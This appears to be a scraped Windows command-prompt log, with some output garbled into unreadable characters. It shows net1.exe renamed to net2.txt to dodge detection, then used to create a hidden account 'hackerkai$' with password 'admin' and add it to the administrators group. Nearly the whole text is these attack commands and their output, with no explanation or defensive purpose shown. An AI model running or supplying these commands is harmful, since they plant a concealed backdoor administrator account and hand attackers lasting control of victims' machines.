 C:\Windows\System32 >copy net1.exe net2.txt
�Ѹ���         1 ���ļ���
C:\Windows\System32 >net2.txt user hackerkai$ admin /add
����ɹ���ɡ�
C:\Windows\System32 >net2.txt user
\\ ���û��ʻ�
-------------------------------------------------------------------------------
Administrator            Guest
C:\Windows\System32 >net2.txt localgroup administrators hackerkai$ /add
C:\Windows\System32 >